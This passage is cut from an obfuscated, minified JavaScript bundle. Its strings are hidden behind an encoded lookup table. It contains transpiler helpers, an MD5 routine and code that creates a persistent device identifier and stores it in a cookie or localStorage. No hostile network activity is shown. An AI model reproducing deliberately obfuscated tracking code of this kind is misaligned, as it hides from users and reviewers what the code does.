_0x2b14a7=a0_0x4484,_0x515b3e;if(_0x5c5130)return _0x2b14a7('0x988','6$sS')==typeof _0x5c5130?_0x333e61(_0x5c5130,_0x2cbb8d):_0x2b14a7('0xb33','J))A')===(_0x515b3e=_0x2b14a7('0x714','3]o#')===(_0x515b3e={}[_0x2b14a7('0x79','FEF%')]['call'](_0x5c5130)[_0x2b14a7('0xb1a','$Ljj')](-0x96c+-0x24*-0x17+0x8*0xc7,-(0x1a39+0x90*0x45+0x4108*-0x1)))&&_0x5c5130['construc'+_0x2b14a7('0xa4b','6$sS')]?_0x5c5130[_0x2b14a7('0x2d5','GrUE')+_0x2b14a7('0xb3c','i$8v')]['name']:_0x515b3e)||_0x2b14a7('0x6a8','GkGw')===_0x515b3e?Array['from'](_0x5c5130):_0x2b14a7('0x981','#Y*k')+'s'===_0x515b3e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x515b3e)?_0x333e61(_0x5c5130,_0x2cbb8d):void(-0x2*-0x136f+0x1cf3*-0x1+-0x9eb);})(_0x3be298)||(()=>{var _0xda3ec=a0_0x4484;throw new TypeError(_0xda3ec('0x5a2','GrUE')+'attempt\x20'+_0xda3ec('0x52','FEF%')+_0xda3ec('0x1f5','XDFd')+'erable\x20i'+_0xda3ec('0x720','3]o#')+_0xda3ec('0xa3e','#ET*')+_0xda3ec('0x49','#Y*k')+_0xda3ec('0x4ff','Qdzg')+',\x20non-ar'+_0xda3ec('0x814','NlZ7')+'cts\x20must'+'\x20have\x20a\x20'+_0xda3ec('0x591','QcjR')+_0xda3ec('0x78a','Kjj3')+']()\x20meth'+_0xda3ec('0x61b','RtVB'));})();}function _0x333e61(_0x33e50e,_0x70aa5a){var _0x3caf04=a0_0x4484;(null==_0x70aa5a||_0x70aa5a>_0x33e50e[_0x3caf04('0x976','GrUE')])&&(_0x70aa5a=_0x33e50e[_0x3caf04('0x5fd',')**j')]);for(var _0x3609d8=0x196d+0x9*-0x23d+0x548*-0x1,_0x2c72d0=Array(_0x70aa5a);_0x3609d8<_0x70aa5a;_0x3609d8++)_0x2c72d0[_0x3609d8]=_0x33e50e[_0x3609d8];return _0x2c72d0;}function _0x22ea73(){var _0x1e06d4=a0_0x4484,_0x20b93a,_0x51d2d7=_0x1e06d4('0x888','SVna')==typeof Symbol?Symbol:{},_0x1cb454=_0x51d2d7[_0x1e06d4('0x4e9','F*%S')]||_0x1e06d4('0x653','J))A')+'or',_0x13624e=_0x51d2d7[_0x1e06d4('0x28e','hL7Y')+_0x1e06d4('0xa32','D9L@')]||'@@toStri'+'ngTag';function _0x26c9d2(_0xc40f,_0x571b17,_0x21fe94,_0x21eb58){var _0x14846c=_0x1e06d4,_0x552a74,_0x4d6ece,_0x5ebe6c,_0xe53447,_0x541950,_0x47afa8,_0x53ad46,_0x17253a,_0x39e0df,_0x571b17=_0x571b17&&_0x571b17[_0x14846c('0x509','Zf*8')+'e']instanceof _0x4e35f5?_0x571b17:_0x4e35f5,_0x571b17=Object[_0x14846c('0x235','RtVB')](_0x571b17[_0x14846c('0x3e','zDX]')+'e']);return _0x308fe0(_0x571b17,_0x14846c('0xd7','XDFd'),(_0x552a74=_0xc40f,_0x4d6ece=_0x21fe94,_0x53ad46=_0x21eb58||[],_0x17253a=!(0x67*-0x23+-0x1d50+0x1*0x2b66),_0x39e0df={'p':_0x47afa8=-0x1328+-0x266b+-0x363*-0x11,'n':0x0,'v':_0x20b93a,'a':_0x2246f7,'f':_0x2246f7[_0x14846c('0xaba','Us%%')](_0x20b93a,0x1*0x3f1+0x1*0x77a+0x3cd*-0x3),'d':function(_0x5689dd,_0x48dc13){return _0x5ebe6c=_0x5689dd,_0xe53447=0x4c7*-0x3+-0xa3*-0x29+0x89*-0x16,_0x541950=_0x20b93a,_0x39e0df['n']=_0x48dc13,_0x1e25c6;}},function(_0x1cb73c,_0xae35cb,_0xd9d515){var _0x3a929f=_0x14846c;if(-0x1*-0x2662+-0x29*0xdf+-0x155*0x2<_0x47afa8)throw TypeError(_0x3a929f('0xda','GrUE')+_0x3a929f('0x69e','GkGw')+_0x3a929f('0x9c5','F*%S')+'ning');for(_0x17253a&&-0x73e+-0x53+0x792===_0xae35cb&&_0x2246f7(_0xae35cb,_0xd9d515),_0xe53447=_0xae35cb,_0x541950=_0xd9d515;(_0x7b3c96=_0xe53447<0x1345*0x1+0x64f+0x2*-0xcc9?_0x20b93a:_0x541950)||!_0x17253a;){_0x5ebe6c||(_0xe53447?_0xe53447<-0x20a0+0x1*0x24c1+-0x41e?(0x1*-0x22bd+-0x599*0x3+-0x1*-0x3389<_0xe53447&&(_0x39e0df['n']=-(-0x3a*-0x2b+0xc17+-0x15d4)),_0x2246f7(_0xe53447,_0x541950)):_0x39e0df['n']=_0x541950:_0x39e0df['v']=_0x541950);try{if(_0x47afa8=-0x13a*-0x1+0x23d*-0x4+0x6e*0x12,_0x5ebe6c){if(_0x7b3c96=_0x5ebe6c[_0x1cb73c=_0xe53447?_0x1cb73c:_0x3a929f('0x381','GkGw')]){if(!(_0x7b3c96=_0x7b3c96['call'](_0x5ebe6c,_0x541950)))throw TypeError(_0x3a929f('0x4c2','7TAB')+_0x3a929f('0x942','0rjz')+'is\x20not\x20a'+_0x3a929f('0x2d7','QpP%'));if(!_0x7b3c96[_0x3a929f('0x363','gqLo')])return _0x7b3c96;_0x541950=_0x7b3c96[_0x3a929f('0x305','XDFd')],_0xe53447<-0xd20+0x142d+0x259*-0x3&&(_0xe53447=0xe0+0x8cd*-0x1+0x7ed);}else-0x1d79+0x3*-0xc4d+-0x4261*-0x1===_0xe53447&&(_0x7b3c96=_0x5ebe6c[_0x3a929f('0xa4d','RtVB')])&&_0x7b3c96[_0x3a929f('0x6f8',')**j')](_0x5ebe6c),_0xe53447<-0x23ff+-0x4*-0x425+-0x1*-0x136d&&(_0x541950=TypeError(_0x3a929f('0x10c','#X%l')+_0x3a929f('0x6d4','0]FF')+_0x3a929f('0x4ce','hL7Y')+_0x3a929f('0x264','GkGw')+'\x27'+_0x1cb73c+_0x3a929f('0x3bf','Zf*8')),_0xe53447=0x7aa*0x2+-0x28e*0x2+0x1*-0xa37);_0x5ebe6c=_0x20b93a;}else{if((_0x7b3c96=(_0x17253a=_0x39e0df['n']<0x409*-0x6+0x17b2+0x1*0x84)?_0x541950:_0x552a74['call'](_0x4d6ece,_0x39e0df))!==_0x1e25c6)break;}}catch(_0x383ef6){_0x5ebe6c=_0x20b93a,_0xe53447=-0x18c5+0x207c+0x3db*-0x2,_0x541950=_0x383ef6;}finally{_0x47afa8=-0x592+0x3*-0xa2e+-0x739*-0x5;}}return{'value':_0x7b3c96,'done':_0x17253a};}),!(-0x1dc+0x1c8d+-0x1ab1)),_0x571b17;function _0x2246f7(_0x43c7ec,_0x54334e){var _0x4d36ab=_0x14846c;for(_0xe53447=_0x43c7ec,_0x541950=_0x54334e,_0x7b3c96=0x1*0x2332+0x282+-0x4c*0x7f;!_0x17253a&&_0x47afa8&&!_0x10d18f&&_0x7b3c96<_0x53ad46[_0x4d36ab('0x1e9','7TAB')];_0x7b3c96++){var _0x10d18f,_0x4b0478=_0x53ad46[_0x7b3c96],_0xd2d8ca=_0x39e0df['p'],_0x5429db=_0x4b0478[-0x26c4+-0x19b*-0x13+0x1d*0x49];-0x1*-0x1b41+0x16e9+0x25*-0x15b<_0x43c7ec?(_0x10d18f=_0x5429db===_0x54334e)&&(_0x541950=_0x4b0478[(_0xe53447=_0x4b0478[-0x8ec+-0x490+-0xc*-0x120])?-0x22a6+-0x1*-0x35e+-0xa6f*-0x3:_0xe53447=0xd4b+-0xd9a*-0x2+-0x2*0x143e],_0x4b0478[0x550+0x12*-0xa4+0x63c]=_0x4b0478[0x389*0x1+0x1*-0xa67+0x6e3]=_0x20b93a):_0x4b0478[-0x3*0xd3+0x1*-0x1c19+0x1e92]<=_0xd2d8ca&&((_0x10d18f=_0x43c7ec<-0x839+-0x1871+0x11*0x1ec&&_0xd2d8ca<_0x4b0478[0x5d2+-0x863+0x292])?(_0xe53447=-0x6bb+0x1b72+-0x1*0x14b7,_0x39e0df['v']=_0x54334e,_0x39e0df['n']=_0x4b0478[0x94e*0x1+0x4e5*-0x5+0xf2c]):_0xd2d8ca<_0x5429db&&(_0x10d18f=_0x43c7ec<0x1a44+0xb*-0x2e9+0x5c2||_0x4b0478[-0x24e7+-0x2507+0x49ee]>_0x54334e||_0x5429db<_0x54334e)&&(_0x4b0478[0x2097+0x2018+-0x40ab]=_0x43c7ec,_0x4b0478[-0x3*-0xc77+0x236e+-0x48ce]=_0x54334e,_0x39e0df['n']=_0x5429db,_0xe53447=-0x76f+-0x843*-0x1+0x2*-0x6a));}if(_0x10d18f||-0x2*-0x109f+0x10a7+-0xce*0x3e<_0x43c7ec)return _0x1e25c6;throw _0x17253a=!(-0x2632*-0x1+0x196d+0x59*-0xb7),_0x54334e;}}var _0x1e25c6={};function _0x4e35f5(){}function _0x47e7fc(){}function _0x17fc1d(){}var _0x7b3c96=Object['getProto'+_0x1e06d4('0x1f2','GrUE')],_0x51d2d7=[][_0x1cb454]?_0x7b3c96(_0x7b3c96([][_0x1cb454]())):(_0x308fe0(_0x7b3c96={},_0x1cb454,function(){return this;}),_0x7b3c96),_0x67a0a7=_0x17fc1d[_0x1e06d4('0x880','#X%l')+'e']=_0x4e35f5[_0x1e06d4('0x98f','#ET*')+'e']=Object[_0x1e06d4('0x3e9','#arN')](_0x51d2d7);function _0x5d854c(_0x36bb4b){var _0x4c4856=_0x1e06d4;return Object[_0x4c4856('0x8b8','F*%S')+_0x4c4856('0x5f1','ox18')]?Object[_0x4c4856('0xb','B*s9')+'typeOf'](_0x36bb4b,_0x17fc1d):(_0x36bb4b[_0x4c4856('0x1ff','#arN')+'_']=_0x17fc1d,_0x308fe0(_0x36bb4b,_0x13624e,'Generato'+_0x4c4856('0x9bb','B*s9')+'n')),_0x36bb4b['prototyp'+'e']=Object[_0x4c4856('0x982','KxHo')](_0x67a0a7),_0x36bb4b;}return _0x308fe0(_0x67a0a7,_0x1e06d4('0x893','RtVB')+_0x1e06d4('0x79f','#Y*k'),_0x47e7fc[_0x1e06d4('0x657','ox18')+'e']=_0x17fc1d),_0x308fe0(_0x17fc1d,_0x1e06d4('0x30','zDX]')+_0x1e06d4('0x2c6','imIU'),_0x47e7fc),_0x308fe0(_0x17fc1d,_0x13624e,_0x47e7fc[_0x1e06d4('0xa8','#Y*k')+_0x1e06d4('0xa00','Kjj3')]=_0x1e06d4('0x28a','SVna')+'rFunctio'+'n'),_0x308fe0(_0x67a0a7),_0x308fe0(_0x67a0a7,_0x13624e,_0x1e06d4('0x296','#ET*')+'r'),_0x308fe0(_0x67a0a7,_0x1cb454,function(){return this;}),_0x308fe0(_0x67a0a7,_0x1e06d4('0x79','FEF%'),function(){var _0xb307f8=_0x1e06d4;return _0xb307f8('0x132','#UA9')+_0xb307f8('0x36a','Us%%')+'r]';}),(_0x22ea73=function(){return{'w':_0x26c9d2,'m':_0x5d854c};})();}function _0x308fe0(_0x17d567,_0x495b14,_0x3d1b83,_0x13e161){var _0x21432f=a0_0x4484,_0x3374f1=Object[_0x21432f('0x1b1','J))A')+_0x21432f('0x165','gvfn')];try{_0x3374f1({},'',{});}catch(_0x396b79){_0x3374f1=0x465+-0x36d+-0xf8;}(_0x308fe0=function(_0x2aa185,_0x21e0a1,_0x48cdab,_0xcf62a3){var _0x59cde1=_0x21432f;_0x21e0a1?_0x3374f1?_0x3374f1(_0x2aa185,_0x21e0a1,{'value':_0x48cdab,'enumerable':!_0xcf62a3,'configurable':!_0xcf62a3,'writable':!_0xcf62a3}):_0x2aa185[_0x21e0a1]=_0x48cdab:((_0xcf62a3=function(_0x1d7e0b,_0x104ede){_0x308fe0(_0x2aa185,_0x1d7e0b,function(_0x2509d3){var _0x4482a0=a0_0x4484;return this[_0x4482a0('0x6fe','#X%l')](_0x1d7e0b,_0x104ede,_0x2509d3);});})('next',-0x1bec+0x1*-0x9f+0x1c8b),_0xcf62a3(_0x59cde1('0xa14','KxHo'),0x16ea+0x1*0x2413+-0x3afc),_0xcf62a3('return',-0xab9+-0xbde+-0x1699*-0x1));})(_0x17d567,_0x495b14,_0x3d1b83,_0x13e161);}function _0x500628(_0x1818f1,_0x3db49d,_0x5de76b,_0xdcd002,_0x17ea2d,_0x30558b,_0x577e95){var _0x1a45f2=a0_0x4484;try{var _0x18741b=_0x1818f1[_0x30558b](_0x577e95),_0x1ee456=_0x18741b[_0x1a45f2('0xa02','gvfn')];}catch(_0x292f08){return _0x5de76b(_0x292f08);}_0x18741b[_0x1a45f2('0x615','B*s9')]?_0x3db49d(_0x1ee456):Promise['resolve'](_0x1ee456)['then'](_0xdcd002,_0x17ea2d);}function _0x27009c(_0x5c5f2c){return function(){var _0x54b8d1=this,_0x2dd3b2=arguments;return new Promise(function(_0x4bc229,_0x24406f){var _0x175865=a0_0x4484,_0x564667=_0x5c5f2c[_0x175865('0x5d2','[CPF')](_0x54b8d1,_0x2dd3b2);function _0x41cdef(_0xfa96f0){var _0x195353=_0x175865;_0x500628(_0x564667,_0x4bc229,_0x24406f,_0x41cdef,_0x1a8950,_0x195353('0x1e1','Qdzg'),_0xfa96f0);}function _0x1a8950(_0x20bae8){_0x500628(_0x564667,_0x4bc229,_0x24406f,_0x41cdef,_0x1a8950,'throw',_0x20bae8);}_0x41cdef(void(0x1a47+-0x22c9+0x882));});};}var _0x2a7e00=_0x392af0('0xa8e','3saQ')+_0x392af0('0x528','KJyg')+_0x392af0('0x8d3','tAr1')+'yz012345'+_0x392af0('0x21a','6$sS'),_0x2ce97f=-0x1a5a+-0x8fb*0x1+0x2375,_0x5476f0=_0x392af0('0x949','QpP%')+'ce_id',_0x31d432=function(){var _0x11c47e=_0x392af0;try{var _0x452852=_0x24e8e2(),_0x5073b4=Date[_0x11c47e('0x5a3','D9L@')]()['toString']();return _0x17739d(_0x452852+_0x5073b4)['toLowerC'+_0x11c47e('0xabf','ox18')]()[_0x11c47e('0xb34','RtVB')]();}catch(_0x6e6028){return _0x24e8e2()+Date['now']()[_0x11c47e('0x9df','#ET*')](0x8*-0x396+-0xd6+0x2*0xecb);}};function _0x24e8e2(){var _0x2b4e50=_0x392af0;try{var _0x37822c,_0x374108,_0x54f04c=null==(_0x37822c=crypto)||null==(_0x374108=_0x37822c[_0x2b4e50('0x962','VQzq')+'ID'])?void(0xf7*-0xb+-0x24f8+0x2f95):_0x374108['call'](_0x37822c);return _0x54f04c?_0x54f04c['replace'](/-/g,''):_0x150823();}catch(_0x2143ce){return _0x150823();}}function _0x150823(){var _0x4ec597=_0x392af0;for(var _0x46c9bb='',_0xd97b64=0x1*-0x2653+0x11*-0x6a+-0x3*-0xf1f;_0xd97b64<_0x2ce97f;_0xd97b64++){var _0x5f5973=Math[_0x4ec597('0x138','gqLo')](Math['random']()*_0x2a7e00['length']);_0x46c9bb+=_0x2a7e00[_0x5f5973];}return _0x46c9bb;}function _0x5a1bbc(_0x1dc145){var _0x456f7a=_0x392af0;return _0x1dc145=document[_0x456f7a('0x6f1','3]o#')][_0x456f7a('0xb28','B*s9')](new RegExp('(^|\x20)'+_0x1dc145+_0x456f7a('0x3d','i$8v'))),_0x1dc145?decodeURIComponent(_0x1dc145[0x173b*-0x1+-0x2461+0x3b9e]):null;}function _0x7c6f9c(){var _0x5dc9dd=_0x392af0;if(!(_0x344c61=_0x5a1bbc(_0x5476f0))||'null'===_0x344c61){var _0x344c61=_0x31d432();if(!function(_0x367110,_0x4bca04,_0xc6494e){var _0x23c8b8=a0_0x4484;_0xc6494e=0x1671+0xa2*-0x1f+0x7*-0x67<arguments[_0x23c8b8('0x12b','ox18')]&&void(-0x1*0x161f+0x1524+0xfb)!==_0xc6494e?_0xc6494e:0x2200+0x6*0x231+0x1072*-0x2;try{var _0x4c243c=new Date();return _0x4c243c[_0x23c8b8('0x1a7','B*s9')](_0x4c243c['getTime']()+(0x1bb8+0x1e14+-0x39b4)*_0xc6494e*(-0x2ed+-0x1764+-0x3cb*-0x7)*(-0x1e1c*0x1+0x9e*-0x1f+0x317a*0x1)*(-0x8b*0x21+0x81a*-0x2+-0x1*-0x2607)),document[_0x23c8b8('0x7b3','J))A')]=''[_0x23c8b8('0x2fc','#ET*')](_0x367110,'=')['concat'](encodeURIComponent(_0x4bca04),_0x23c8b8('0x98c','7TAB')+_0x23c8b8('0x3a2','QcjR')+'s=')[_0x23c8b8('0x548','J^Jm')](_0x4c243c[_0x23c8b8('0x85','J))A')+_0x23c8b8('0x6ae','QcjR')]()),_0x5a1bbc(_0x367110)===_0x4bca04;}catch(_0x2b7cf0){return!(0x137*0x1+0xfde+-0x1114);}}(_0x5476f0,_0x344c61))try{localStorage[_0x5dc9dd('0x4f2','hL7Y')](_0x5476f0,_0x344c61);}catch(_0x463672){console[_0x5dc9dd('0x385','Us%%')]('无法设置\x20loc'+_0x5dc9dd('0xace','#X%l')+'e',_0x463672);}}return _0x344c61;}function _0x17739d(_0x5dcf4b){var _0x550c1e=_0x392af0;Array();for(var _0xb12efb,_0x231b6d,_0x4777f8,_0x510162,_0x313af8=(_0x31b5d1=>{var _0x4a275a=a0_0x4484;for(var _0x1b6d63,_0x3b90f2=_0x31b5d1[_0x4a275a('0x383','#arN')],_0x1e52b4=(0xf3f+0x4*0x130+-0x13ef)*(((_0x1e52b4=_0x3b90f2+(-0x1*0x208b+0x12da*-0x2+-0x9*-0x7cf))-_0x1e52b4%(0x1c93+-0x11*-0x203+0x1f43*-0x2))/(0xfb1+-0x3*0xaca+-0x1*-0x10ed)+(0x1d*-0xd+-0x1e47+-0xb*-0x2e3)),_0x385370=Array(_0x1e52b4-(0x20f2+-0x1*0x160e+0x3*-0x3a1)),_0x3da7e0=0x1e58*-0x1+0x2580+-0x394*0x2,_0x1833de=0x53*0x71+-0x1*-0x1949+-0x3dec;_0x1833de<_0x3b90f2;)_0x3da7e0=_0x1833de%(0x1b3*0x8+-0x1*-0x18a+-0x78f*0x2)*(0x23cb+-0xe*-0x1de+-0x1*0x3de7),_0x385370[_0x1b6d63=(_0x1833de-_0x1833de%(-0xd68+-0xc1d*0x1+0x1989*0x1))/(-0x2*-0x187+0x10f1+-0x13fb)]=_0x385370[_0x1b6d63]|_0x31b5d1[_0x4a275a('0x130','Qdzg')+'At'](_0x1833de)<<_0x3da7e0,_0x1833de++;return _0x3da7e0=_0x1833de%(0x177e+-0x12d+-0x207*0xb)*(-0x1bbe+-0x470*0x2+-0x24a6*-0x1),_0x385370[_0x1b6d63=(_0x1833de-_0x1833de%(0x14ec+0xc5d+-0x2145))/(0x1eda+0x59*0x1e+-0x2944)]=_0x385370[_0x1b6d63]|-0x518+0x2081+-0x1ae9<<_0x3da7e0,_0x385370[_0x1e52b4-(-0x2a6+0x123d+-0xf95)]=_0x3b90f2<<-0x1359+0x11*0x1cc+-0xb30,_0x385370[_0x1e52b4-(0x23cb+0x564*0x3+0x1*-0x33f6)]=_0x3b90f2>>>-0x9b5+-0x6e2+0x10b4,_0x385370;})(_0x5dcf4b=(_0x540dd9=>{var _0x2d89e4=a0_0x4484;for(var _0x1de318='',_0x41db3d=0x219*-0x1+-0x1396+-0x1*-0x15af;_0x41db3d<_0x540dd9[_0x2d89e4('0x13a','0rjz')];_0x41db3d++){var _0x3f05d8=_0x540dd9['charCode'+'At'](_0x41db3d);_0x3f05d8<-0x1*0xa11+-0x999+-0x1d*-0xb2?_0x1de318+=String[_0x2d89e4('0x934','#X%l')+_0x2d89e4('0x3a7','#X%l')](_0x3f05d8):_0x1de318=-0x47*0x8+0x2*-0x989+-0xa9*-0x21<_0x3f05d8&&_0x3f05d8<0x1a2e+-0x1ce6+-0x1*-0xab8?(_0x1de318+=String[_0x2d89e4('0x29c','#ET*')+_0x2d89e4('0xa62','zrUn')](_0x3f05d8>>0x9b*0x9+-0x1b7d*-0x1+-0x20ea|-0x1e0*0xb+0x3dd+0x1*0x1183))+String[_0x2d89e4('0x1de','[CPF')+_0x2d89e4('0xaa7','kGSf')](-0x2485+0x2*0xa21+0x1082&_0x3f05d8|-0x12f4+0x52f+0xe45):(_0x1de318=(_0x1de318+=String['fromChar'+_0x2d89e4('0x207','Kjj3')](_0x3f05d8>>-0x1*0x1078+0x22f*0x1+0x1*0xe55|0x1*-0x25ec+-0x13ea+0x3ab6))+String[_0x2d89e4('0x75b','7TAB')+_0x2d89e4('0x199','KxHo')](_0x3f05d8>>-0x29*0xc3+-0x3*0xb26+0x40b3*0x1&0x10cd*0x1+0x8a1+-0x865*0x3|-0x159c*0x1+0x653+0xfc9))+String['fromChar'+_0x2d89e4('0x645','tAr1')](0x469*0x5+-0x7*0x1af+-0xa05&_0x3f05d8|-0x232+0xd35+0x1*-0xa83);}return _0x1de318;})(_0x5dcf4b)),_0x50719b=0xc412e75a+0x4df0e27*-0x1d+0x3076d612,_0x114e57=0x1*-0xd0747dbc+0x14f755611+0x70ccd334,_0x56a1a3=-0x11f967dcd*0x1+-0xec49fb*-0x23+0x198033d7a,_0x21836c=0x7aeb5f3+-0x18c167f5+0x7bc58*0x44d,_0x58650f=-0x24ec+0x1e75+0x677*0x1;_0x58650f<_0x313af8[_0x550c1e('0x77f','KJyg')];_0x58650f+=-0x1641+0xb5c+0xaf5)_0x50719b=_0x39c0e6(_0xb12efb=_0x50719b,_0x231b6d=_0x114e57,_0x4777f8=_0x56a1a3,_0x510162=_0x21836c,_0x313af8[_0x58650f+(-0x1*0x1271+-0x1eb9*-0x1+-0x83*0x18)],-0x1271+0x1b28+-0x8b0*0x1,0x30301b9+0x33c*0x3c9900+-0xd*-0x14322fb),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x2b9+-0x3*-0x180+-0x1*0x1c6)],-0x5b8*-0x6+-0xa0b+-0x9*0x2b1,-0x2029bbb4+-0x21639*-0xc439+0x908923a7*-0x1),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x194f+-0x1b1+-0x1*0x179c)],0xf*0x62+0x65*0x58+-0x2865,-0x53ea*-0xc2f2+-0x1964765c+-0x261bffd),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x329*0x1+0xcad+-0x981)],0xc51*0x3+-0xd88+0x1*-0x1755,-0x1080bb15a+0x11065bdde+0xb963c26a),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x24cf+-0x24f*0x1+-0x227c)],-0x54*-0x8+0x18db+-0x1b74,-0x2c9c7696+0x2f*0x33a015a+-0x1*-0x8a7246bf),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1265+-0x134a+0xea*0x1)],-0x3*0x481+0x41+0xd4e,-0x5784f4ef*-0x1+-0x12de8953+0x580ad*0x86),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1216+0x1198*-0x1+0x28*-0x3)],-0x883*0x3+-0xb3a+0x935*0x4,-0x5082c578+-0x260*-0xb0682+0x13*0xbb61569),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1c4d+-0x9*0x2c3+-0x352f*-0x1)],-0x221*0xd+-0x1*-0x1fc5+-0x402,0xa4c16e*-0x185+0xc13a3065+0x1366650c2),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x198a+-0x1ce9+0x367b)],0x79*0x17+-0xa6c+-0x6c,0x1*-0x10fb6c49+-0x1b972e5a*-0x7+-0xcb375d*0x59),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0xab1*0x1+-0x28b+-0x1f*0x43)],0x91d*-0x1+-0x7*-0x284+0x2d1*-0x3,0x67*0x9fb485+-0x12c9b141*0xd+0x13f415679*0x1),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0xe*-0x9+-0x23fd*-0x1+-0x139*0x1d)],0x8ab+0x3*0x8c+-0xa3e,0x138620541+-0x6214*0x14a29+-0x17256*-0x3076),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x9aa*-0x2+-0x6d9+-0xc70)],0x4ce*0x3+-0x21ce*0x1+-0x12*-0x115,-0xccfec63*-0x11+-0x10bf55*-0xe57+-0x1409986b8),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x1*0x258d+0x5*0x623+-0x4430)],-0x1*0x1b03+-0x2521+-0x402b*-0x1,0x7f44d34b+0x18d*0x36646b+0xd01cf83*-0x8),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1*-0x21a6+-0xe*0x1f5+0x3d19)],-0x113f+-0x5a2*0x1+-0x16ed*-0x1,0x3acead91*-0x3+0xc71c8213+0xe6e7f833),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x3b*0x47+-0x5e2+0x9d*-0x11)],0x723+0x1555+-0x1c67,0x131cf4a89+0x8c392d5*0xb+0xebbd5622*-0x1),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x1d*-0x14e+0x1366+-0x1*-0x127f)],0xcb7+0x1937+-0x25d8,0x2f813176+-0x1a839558*-0x1+-0xb*0x75727),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x251*-0xb+0x2*-0x14b+0x5b9*-0x4)],-0x6*0x6b+0x2203+-0x1f7c,-0x4459435c+-0x162681ffb+0x29cdf88b9),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x6fa+0x9*-0x189+0x49*0x49)],0x1254+0x2a*-0xc2+0xd89,0x613df13*0x29+-0x1*0xabeb0d5f+0x72fd0694),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x66*-0x43+-0xd0*-0x1d+0x32d)],0x2bb*-0xd+0x1*0x473+-0x1f1a*-0x1,0x54dce93+-0x23d768*-0x165+-0x10ead84a),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x35f*0x9+-0x11e0+0x3037*0x1)],0x1*0x87a+0x126d+-0x2fb*0x9,0xc5673f44+0x1808b1145+-0x15c3b88df),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x251f+-0x1*-0x1305+-0x1*-0x121f)],-0x2*0xf95+0x1*-0x1eda+-0x1*-0x3e09,-0x13120e5da*-0x1+0xae6181*0x1f7+-0x1b19369f4),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xcc+-0x6a*-0x18+0x2*-0x48d)],-0x617*-0x5+0x1d9*-0x1+-0x1c91,0x2dbf*-0xfe7+0x34e4d5e+0x1cd3f4e),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x157a+0xc4f+-0x21ba)],0xec+0x2*-0x7f7+-0x3c4*-0x4,-0x760c8b82+-0x68bd027e+-0x7*-0x3ec63537),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1c54+0xcd7*0x2+0x2aa)],0x182c+-0x17*-0x3d+-0x71*0x43,-0x1beaa54d7+0x301*-0x91185d+0x45a587ffc),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x9b2+-0x1d94+-0x1*-0x13eb)],-0x98*-0x3b+0x2507+-0x480a*0x1,-0x24a129e1+-0x26ae60d7*-0x1+0x38*0x9182b2),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x150b+0x10ea+-0x25e7)],0x1dc5+0x16be+-0x2*0x1a3d,0x18050b218+0x1476badde+-0x10242ac1*0x20),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0xeb*-0x25+0x1f0f+0x4103*-0x1)],0x21f1+0xac5+-0x8*0x595,-0x1*0x1a8e9940b+-0x4*0x5560ebdd+0x3f3425106),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x205c+0x5de+-0x2632)],0xbb2+-0x1*0x167c+0xade,0x3*-0x15c4b35d+0x1*0x914adfa+-0x7*-0x11f08026),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x127f+-0x105f+0x3b*-0x9)],-0xede+-0x25be+0x34a1,0x37*-0x46aac55+0x88fa6b05+0x25*0x7747247),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0